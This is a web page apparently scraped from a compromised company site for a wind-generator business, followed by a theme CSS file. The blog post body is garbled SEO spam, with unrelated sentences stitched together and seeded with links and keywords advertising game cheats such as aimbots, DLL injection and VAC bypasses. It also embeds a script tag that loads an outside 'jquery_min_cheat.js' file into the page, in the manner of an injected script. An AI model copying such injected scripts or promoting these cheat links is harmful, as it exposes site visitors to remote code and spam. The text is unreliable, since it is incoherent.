<p>Subscribe to our newsletter to receive email updates for all the latest news happening with Capitol Tech Solutions and our industry. The two smaller meals should not equal the quantity of the main meal which in the United States is customarily observed as the evening dinner. This is achieved by incorporating high concentration of sulfurized additives. It used Debian 8 as its base and included a new Gnome shell desktop environment, systemd, and a new installation process. One of the best officers I knew, Bill Hoglund, the man who turned around Pontiac, you know, &#8220;We Build Excitement, &#8221; was a financial man. You can create a sunroom extension that meets your needs and is within your preferred budget. She encourages registering ahead of the deadline, as submitting an application marks the start of the registration process that is completed in each county&#8217;s voter registration office. It was essentially an empty echo chamber that was amplifying exhaust drone. During the live stream, Taecyeon revealed the two plushies that will be available for sale soon and danced along to his own adorable jingle that he made for his character. Allow your journey to be intuitive and guided by your inner wisdom. People run around hurrying as if to take cover before the storm. Quickly locate your child by tracking her Kindle Fire, and enjoy peace of mind knowing that your kids are safe. This is the asymptotic giant branch AGB analogous to the red-giant branch but more luminous, <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered silent aimbot</a> a hydrogen-burning shell contributing <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">silent aim csgo</a> of the energy. Also on the reach of the feet, you will find places to have breakfast, eating or dining. Tags: karl lagerfeld fashion style numero chanel say battlefield dll injection More. Step 3 Wait in line at the Delta check-in counter if you were not able to print your boarding pass any other way. We had to meet customs at the pursers desk, so laundry would just have to sit. It&#8217;s an Americanism &#8211; you&#8217;d be understood, but you&#8217;d need the article in British English to avoid it sounding &#8220;odd&#8221;. As a nurse, creating the best Schizophrenia care ban is essential to make sure you meet The client&#8217;s thought process might download hack csgo disorganized. The genetic factor for satin coat is recessive and found in all types of coat, long, rough, curly and short. In light of Tuesday&#8217;s announcement, we&#8217;ve put together our predictions for the member Hall of Fame class. As an Aries born on March 25th, your passion and <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 undetected unlocker</a> are amongst battlefield 2042 bunny hop most defining qualities. Meet the chefs bringing a taste of country NSW to Sydney tables. A collection of physical, biological, psychological or symbolic elements that creates a whole, unified concept or pattern which is other than the sum of its rust wh buy due to the relationships between the parts of a character, personality, entity, or being. Salem is about 25 miles north of Boston and about 47 miles south of Portsmouth, New Hampshire. This draft differs from how it would be as a live article as follows, to my knowledge: The list of languages into which translated appears at the bottom, not on the left. Sometimes I miss valorant wh undetected free download set modern warfare 2 rapid fire free download then end game sort of thing the other set had but this one&#8217;s good enough. Hi — We recently adopted our daughter from China and need a NY birth certificate to get her a passport. Ethylene production growth drives new global industry standards. As the most important holding of the Tyrolean Raiffeisen banks, we consciously exercise the responsibility that this involves. Tahole two interview valorant wh undetected free download sobaii ke Asha deyar ki mane????? Great and accomodating staffs, big room Show more Show less. Adaptation involving the functional loss of a gene is unusual for bloodhunt wh buy RNA virus. Tracking hatchling Blanding&#8217;s Turtles with fluorescent pigments. Although beneficial in cases of serious lead poisoning, use of disodium EDTA edetate disodium hunt showdown aimbot undetected buy of calcium disodium EDTA has resulted in fatalities due to hypocalcemia. Bueno, no podemos evitarlo, tenemos que hacerlo lo mejor que podamos con el material que tenemos. For example, if three different types of teamwork interventions were compared to one control condition e. And while it&#8217;s up to you who you tell and how you do it &#8211; and you might just want to shout it from the rooftops &#8211; you probably don&#8217;t want your mum to hear you&#8217;re engaged from the neighbour who saw it on Facebook. A truly multifunctional machine, this Hitachi mini excavator acts as an effective tool carrier for a wide variety of demanding jobs. I thank her for being on the version that appears on my album, &#8221; he added. After the whisk the robot reverses again to clear the object, then rotates in a random direction and moves forward again. So far as I know, no one has yet studied the fine structure of any eugregarine sporozoi te. John Still did not attend the match, leaving assistant Terry Harris in charge while he instead scouted players for the —14 season. Be sure the part you are buying is correct for your application. Sylvanos joins the pubg battlegrounds best cheats crew as the newest Genesis skin. Premachi goshta song olya sanj This video and mp3 song of Premachi goshta song olya sanj is published by EntertainmentMirah on 07 Feb Get direct download links. The World, Hurrah, The Continental, and The server blocker provided thousands of extraordinary nights for thousands of hipsters long before the word was unfortunately popularized.</p>
<h3>Apex no recoil download free</h3>
<p>Antibodies protect by binding to the virus and sterically hindering binding to susceptible multihack and they bind to undetected hacks epitopes of the virus that bind download hack csgo CD4 and coreceptors and neutralize infection. The stable connection you can rely on anywhere, anytime within our 4G, 3G, and other networks. Orders placed after pm EST will ship the next business day. Other changes can be seen, however the Russian ruble, for example, changed from RUR to RUB, where the B comes from the third letter in the word &#8220;ruble&#8221;. Each individual season is in it&#8217;s own blu-ray case stacked inside the box, the only gripe I&#8217;ve <a href="https://www.diwa-gbr.de/?orderby=date">crossfire dll injection</a> is that the blu-ray cases are kinda hard to close. As long as you remember the email address that you used to register your player or players, you can recover your password by entering the email address only <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script crossfire</a> the login screen. Collection can also be arranged from both locations — please contact our fulfilment team for details. The social network jumped after hours after blowing past estimates in its fourth-quarter earnings report. It offers full Joomla ACL support, split and recurring dates, payments, seat management, invoices, tickets. Instrumentality is the belief that a person will receive a reward if the performance expectation is met. Recently taken over by Chef Rob and Vanessa Mullen, the neighborhood bar has emerged a genuine gastro pub with a focus on fresh food and an expansive beer menu. Back in the ring, Coronado catches Shynron coming off of the second rope and drops him with a spinebuster for two. Appreciate so much everyone&#8217;s kindness and enthusiasm for this project. Swallowing my pride for a moment, I settled on telling the truth but <a href="https://www.diwa-gbr.de/?orderby=date">apex legends anti aim</a> some of the details. A thorough dental examination is an absolute must prior to any radiation therapy to the oral cavity. Find out what happens when a respondent replies to <a href="https://www.diwa-gbr.de/?orderby=date">apex legends auto farm bot</a> petition. AMC is dedicated to the well being of intellectually challenged children, adults and their parents. In total, seven rule changes were approved for the upcoming season. In short, while a clearer verbiage to your site may result in a slightly lower commission or a few less sales, it will result in happier customers and longevity of your business including a great online reputation.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/list-of-the-best-cheats-god-mode-silent-aim-executor/" rel="bookmark"><time class="entry-date published" datetime="2023-06-23T04:14:37+00:00">June 23, 2023</time><time class="updated" datetime="2023-08-05T14:14:37+00:00">August 5, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3936 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/best-vac-bypass-hvh-unlock-tool-legacy/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Best VAC Bypass | HvH, Unlock Tool, Legacy</span></a></div><div class="nav-next"><a href="https://jmccwing.com/the-best-legit-free-hacks-unlock-tool-ragebot-legacy/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">The Best Legit Free Hacks | Unlock Tool, RageBot, Legacy</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css
body_size: 18280
content:
@media only screen and (max-width: 1801px){

}

@media only screen and (min-width: 1801px){


}

@media only screen and (max-width: 1800px) and (min-width: 1601px){


	
}

@media only screen and (max-width: 1600px) and (min-width: 1401px){


}

@media only screen and (max-width: 1400px) and (min-width: 1171px){


}


@media all and (max-width: 1770px){

	.spacing-1{ margin-right: -250px;}

}

@media all and (max-width: 1690px){

	.spacing-1{ margin-right: -200px;}
	.testimonials-nav { margin-right: -230px; }

}

@media all and (max-width: 1590px){

	.spacing-1{ margin-right: -150px;}
	.testimonials-nav { margin-right: -200px; }

}

@media all and (max-width: 1490px){

	.spacing-1{ margin-right: -100px;}
	.testimonials-nav { margin-right: -160px; }

	.cmt-header-style-02 .widget_info { display: none; }

}

@media all and (max-width: 1390px){

	.spacing-1{ margin-right: -60px;}
	.testimonials-nav { margin-right: -120px; }

}

@media all and (max-width: 1315px){

	.spacing-1{ margin-right: 0px;}
	.testimonials-nav { margin-right: -80px; }
}


@media all and (max-width: 1200px){

	.bg-anim-1, .bg-anim-2 { display: none; }

	.testimonials-nav { margin-right: -20px; padding: 0 40px; }
}



@media only screen and (min-width: 1200px){

	/* header */
	.cmt-stickable-header.fixed-header {
		z-index: 111;
		background-color: #fff;
	    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
	}
	.fixed-header {
	    position: fixed !important;
	    top: 0;
	    left: 0;
	    width: 100%;
	    z-index: 9;
	}
	#site-header-menu .cmt-stickable-header.fixed-header .site-navigation ul.menu > li >a { 
		padding: 37px 14px ;
	}

	/* cmt-header-style 01*/
	.cmt-header-style-01 .site-header-menu .cmt-stickable-header.fixed-header .site-navigation{
		margin-top: 0;
	}
	.cmt-header-style-01 .cmt-stickable-header.fixed-header .site-navigation-content{
		position: unset;
		content: unset;
		box-shadow: unset;
	}
	.cmt-header-style-01 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 30px 17px 30px 17px;
		position: relative;
	}

	/* cmt-header-style 02*/
	.cmt-header-style-03 .top_bar {
	    height: 116px;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    padding: 26px 25px 27px;
	    position: relative;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li:first-child >a{
		padding-left: 0;
	}
	.cmt-header-style-03  .header_search #search_block_top #searchbox {
	    background: #fff none repeat scroll 0 0;
	    overflow: hidden;
	    position: relative;
	}
	.cmt-header-style-03 .header_btn a {
	    border-color: rgba(0, 43, 92, 0.08);
	}
	.cmt-header-style-03 .header_search .search_btn { display: none; }
	.cmt-header-style-03 .header_search .header_search_content { 
		position: unset;
		opacity: 1;
		display: block;
		padding: 0;
		height: auto;
		border-radius: 30px;
		box-shadow: unset;
	}
	.cmt-header-style-03 .header_search #search_query_top { 
		border-radius: 30px;
		padding: 7px 20px 7px
	}
	.cmt-header-style-03 .widget_header {
	    border-bottom: 1px solid #eaeff5;
	}
	.cmt-header-style-03 .social-icons li a { min-width: unset; margin-right: 3px;}


	/* cmt-header-style 02*/
	.cmt-header-style-02 .container-fluid { padding: 0 50px; }
	.cmt-header-style-02  #site-header-menu{
		position: absolute;
	    left: 0;
	    right: 0;
	    background-color: rgba(31, 36, 55, 0.78);
	    z-index: 2;
		border-top: 1px solid rgba(255,255,255,.08); 
	}
	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 46px 18px 46px 18px;
		position: relative;
	}
	.cmt-header-style-02 .widget_info, .cmt-header-style-02 .header_search .search_btn { border-left-color: rgba(255,255,255,.09); }
	.cmt-header-style-02 .cmt-stickable-header.fixed-header { background-color: rgba(31, 36, 55, 1); }


}


@media all and (max-width: 1199px) {

	.res-1199-ml-0 { margin-left: 0 !important; }
	.res-1199-mr-0 { margin-right: 0 !important; }
	.res-1199-mt-0 { margin-top: 0 !important; }
	.res-1199-mb-0 { margin-bottom: 0 !important; }

	.res-1199-ml-10 { margin-left: 10px !important; }
	.res-1199-ml-15 { margin-left: 15px !important; }
	.res-1199-ml-20 { margin-left: 20px !important; }

	.res-1199-mr-10 { margin-right: 10px !important; }
	.res-1199-mr-15 { margin-right: 15px !important; }
	.res-1199-mr-20 { margin-right: 20px !important; }

	.res-1199-pt-0{ padding-top: 0!important; }
	.res-1199-pr-0{ padding-right: 0!important; }
	.res-1199-pl-0{ padding-left: 0!important; }
	.res-1199-pb-0{ padding-bottom: 0!important; }

	.res-1199-pt-15{ padding-top: 15px!important; }
	.res-1199-pr-15{ padding-right: 15px!important; }
	.res-1199-mt-15 { margin-top: 15px !important; }
	.res-1199-mt-30 { margin-top: 30px !important; }
	.res-1199-mt-50 { margin-top: 50px !important; }

	.testimonials-nav { margin-right: 0; margin: 0 auto; margin-top: 50px; max-width: 730px; padding: 0; }

	.top_bar{ display: none; }
	
	/* Header */
	header .container{ max-width: 100%; }
	.header_extra , .widget_info{ display: none !important; visibility: hidden; }
	nav.main-menu ul.menu li ul.mega-submenu li.active > a,
	nav.main-menu ul.menu li ul.mega-submenu li > a:hover { color: #0067ed; }

	/* logo */
	.site-branding {
	    text-align: center;
	}
	.cmt-header-style-03 #site-header-menu, 
	.cmt-header-style-01 #site-header-menu{ 
		background-color: transparent;
	}
	#site-header-menu .site-navigation { height: 80px; }

	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-03 .site-branding {
		position: absolute;
    	bottom: -62px;
	}

	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-02 .menubar-inner, .cmt-header-style-02 .menubar-inner:after, 
	.cmt-header-style-02 .menubar-inner:before {
    	background-color: #fff;
	}

	/* cmt-bg-layer */
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }
	[class*='col-xl'] .ttm_single_image-wrapper{ text-align: center !important; }

	.cmt-row .container, .cmt-row .container-fluid, .cmt-page-title-row .container, footer .container, .element-row .container, .sidebar .container{ max-width: 100%; }
	.cmt-row .container, footer .container, .element-row .container, .sidebar .container{ padding: 0; }
	.cmt-row .container > .row, .cmt-page-title-row .container > .row, footer .container .row, .element-row .container > .row , .sidebar .container > .row{ margin: 0; }
	
}

@media (min-width: 992px){

	.sidebar .sidebar-right, .sidebar .sidebar-left{
		flex: 31.333333%;
    	max-width: 31.333333%;
	}
	.sidebar .content-area {
	    flex: 0 0 68.666667%;
	    max-width: 68.666667%;
	}
	.sidebar.cmt-sidebar-right .content-area{ padding-right: 30px; }
	.sidebar.cmt-sidebar-left .content-area, .sidebar .sidebar-right{ padding-left: 30px; }
	.sidebar .sidebar-left{ margin-top: -30px; margin-right: 15px; }
	.sidebar.cmt-sidebar-left .content-area{ margin-right: -30px; padding-right: 30px;}
	.sidebar .sidebar-left.cmt-left-span .cmt-col-wrapper-bg-layer{ margin-right: -15px; }
	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

}


@media (max-width: 991px){

	.row-equal-height > [class*='col-'],
	.cmt-equal-height-image, .featured-imagebox img, .ttm_single_image-wrapper img,
	[class*='col-lg'] .cmt-equal-height-image { text-align: center; margin: 0 auto; }
	[class*='col-lg'] .cmt-equal-height-image  { display: block; }
	.featured-imagebox img { width: 100%; }

	.section-title h2.title { font-size: 35px; line-height: 46px; }

	.section-title.style2 .title-header { width: 100%; display: block; padding-bottom: 10px; padding-right: 0;}
	.section-title.style2 .title-header:after { content: unset; }
	.section-title.style2 .title-desc { padding-right: 20px; }

	.page-title-heading h2 { font-size: 38px; line-height: 40px; margin-bottom: 5px; }
	.page-title-heading p { margin-bottom: 8px; }
	.cmt-page-title-row-inner { padding: 65px 0;}

	/* cmt-bg-layer */
	[class*='col-lg'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-lg'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }

	h1 { font-size: 50px; line-height: 60px; }
	h2 { font-size: 36px; line-height: 46px; }
	h3 { font-size: 32px; line-height: 42px; }
	h4 { font-size: 24px; line-height: 34px; }
	h5 { font-size: 19px; line-height: 22px; }
	h6 { font-size: 17px; line-height: 20px; }

	/* cmt-row */
	body .page.cmt-sidebar-true .site-main,	.cmt-row { padding: 60px 0 !important; }
	.cmt-row.testimonial-section { padding: 60px 0 0 !important; }
	.cmt-row.cta-section { padding: 0 !important; }
	.cmt-row.about-section { padding: 60px 0 0!important; }
	.cmt-row.client-section { padding: 10px 0 !important; }
	.cmt-row.features_2-section { padding: 35px 0 60px!important; }
	.cmt-row.features-row_title-section { padding: 0 0 90px!important; }
	.cmt-row.services-section { padding: 60px 0 30px !important; }
	.cmt-row.broken-section { padding: 0 0!important; }
	.cmt-row.blog-section {	padding: 60px 0 45px !important;}
	.cmt-row.grid-section { padding: 40px 0 !important }

	section.error-404 { padding: 60px 0 50px;}

	.spacing-1 { padding: 170px 0 60px 15px !important; margin-left: -15px; margin-top: -110px; margin-right: 0;}
	.spacing-2 { padding: 40px 15px; border: 0; margin-top: 0;}
	.spacing-4 { margin-left: 0; margin-top: 30px; padding: 40px 30px 25px 40px;}
	.spacing-3 { margin: 0; padding: 40px 15px; }
	.spacing-5 { padding: 0 0 ; margin: 0; }
	.spacing-6 { padding: 60px 15px ; margin: 0; }
	.spacing-7 { padding: 30px 20px; margin-top: 0; }

	/* spacing */
	.res-991-p-0 { padding: 0px !important; }
	.res-991-pt-0{ padding-top: 0 !important; }
	.res-991-pt-10{ padding-top: 10px !important; }
	.res-991-pt-15{ padding-top: 15px !important; }
	.res-991-pt-30{ padding-top: 30px !important; }
	.res-991-pt-50{ padding-top: 50px !important; }
	.res-991-pt-60{ padding-top: 60px !important; }

	.res-991-pb-0{ padding-bottom: 0 !important; }
	.res-991-pb-15{ padding-bottom: 15px !important; }
	.res-991-pb-30{ padding-bottom: 30px !important; }
	.res-991-pb-40{ padding-bottom: 40px !important; }
	.res-991-pb-50{ padding-bottom: 50px !important; }
	.res-991-pb-60{ padding-bottom: 60px !important; }

	.res-991-pr-0{ padding-right: 0 !important; }
	.res-991-pr-15{ padding-right: 15px !important; }
	.res-991-pr-30{ padding-right: 30px !important; }
	.res-991-pr-50{ padding-right: 50px !important; }
	.res-991-pr-60{ padding-right: 60px !important; }

	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-15{ padding-left: 15px !important; }
	.res-991-pl-30{ padding-left: 30px !important; }
	.res-991-pl-50{ padding-left: 50px !important; }
	.res-991-pl-60{ padding-left: 60px !important; }

	.res-991-mt-0{ margin-top: 0 !important; }
	.res-991-mt-10{ margin-top: 10px !important; }
	.res-991-mt-15{ margin-top: 15px !important; }
	.res-991-mt-20{ margin-top: 20px !important; }
	.res-991-mt-30{ margin-top: 30px !important; }
	.res-991-mt-40{ margin-top: 40px !important; }

	.res-991-mb-0{ margin-bottom: 0 !important; }
	.res-991-mb-15{ margin-bottom: 15px !important; }
	.res-991-mb-10{ margin-bottom: 10px !important; }
	.res-991-mb-20{ margin-bottom: 20px !important; }
	.res-991-mb-30{ margin-bottom: 30px !important; }

	.res-991-ml-0{ margin-left: 0 !important; }
	.res-991-ml-15{ margin-left: 15px !important; }
	.res-991-ml-20{ margin-left: 20px !important; }
	.res-991-ml-30{ margin-left: 30px !important; }
	.res-991-ml-40{ margin-left: 40px !important; }
	.res-991-ml-50{ margin-left: 50px !important; }

	.res-991-ml_15{ margin-left: -15px !important; }
	.res-991-ml_30{ margin-left: -30px !important; }
	.res-991-ml_50{ margin-left: -50px !important; }

	.res-991-mr-0{ margin-right: 0 !important; }
	.res-991-mr-15{ margin-right: 15px !important; }
	.res-991-mr-20{ margin-right: 20px !important; }
	.res-991-mr-30{ margin-right: 30px !important; }
	.res-991-mr-40{ margin-right: 40px !important; }
	.res-991-mr-50{ margin-right: 50px !important; }

	.res-991-mr_15{ margin-right: -15px !important; }
	.res-991-mr_30{ margin-right: -30px !important; }
	.res-991-mr_50{ margin-right: -50px !important; }
	
	.cmt-vertical_sep > [class*='col-lg']:not(:last-child):before { content: unset; }

	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content { padding: 40px 20px 30px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-caption { padding-left: 15px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote { 
		font-size: 17px; 
		line-height:32px;
	}

	.featured-icon-box.icon-align-top-content.style6 { margin-bottom: 30px; }
	[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { content: unset; }

	/* footer */
	.second-footer>div>.row .widget-area .widget:not(:first-child) { margin-top: 0; }
	.first-footer { padding-top: 55px; padding-bottom: 10px; }
	.first-footer .widget-area .widget { padding: 0 0 40px; }

	/* sidebar */
	.sidebar .sidebar-right{ padding-top: 50px !important; margin-top: 50px !important; order: 1; width: 100%; }
	.sidebar .sidebar-left{ padding-top: 35px !important; margin-top: 50px !important; order: 1; width: 100%; }

	article.cmt-blog-classic { margin-bottom: 30px; }
	article.cmt-blog-classic .cmt-blog-classic-content { padding: 30px 20px; }
	.cmt-blog-classic .entry-header .entry-title { font-size: 25px; line-height: 32px; }
	article.cmt-blog-classic .cmt-box-post-date, article.cmt-blog-single .cmt-box-post-date { left: 20px; }
	.cmt-blog-single blockquote { padding: 35px 25px; padding-left: 80px;}
	.cmt-blog-single blockquote:after { left: 20px; }



	.row > [class*='col-lg'] .ttm_single_image-wrapper { text-align: center; }
	
	#map { height: 264px; }

}


@media (max-width: 767px){

	.res-767-mt-0{ margin-top: 0px !important; }
	.res-767-mt-10{ margin-top: 10px !important; }
	.res-767-mt-15{ margin-top: 15px !important; }
	.res-767-mt-30{ margin-top: 30px !important; }


	[class*='col-md'] .cmt-equal-height-image { text-align: center; margin: 0 auto}
	[class*='col-md'] .cmt-equal-height-image  { display: block; }

	/* cmt-bg-layer */
	[class*='col-md'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-md'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-md'] { padding: 0; }

	.section-title.style2 .title-header { width: 100%; display: block;}
	.section-title.style2 .title-header, .section-title.style2 .title-desc { padding-right: 0; }
	.section-title.style2 { margin-right: 0; }

	/* Page-Title */
	.breadcrumb-wrapper .breadcrumb-wrapper-inner{ padding: 0; background: transparent; }
	.title-box .page-title-heading h1{ font-size: 38px ; line-height: 41px; }

	/* tab */
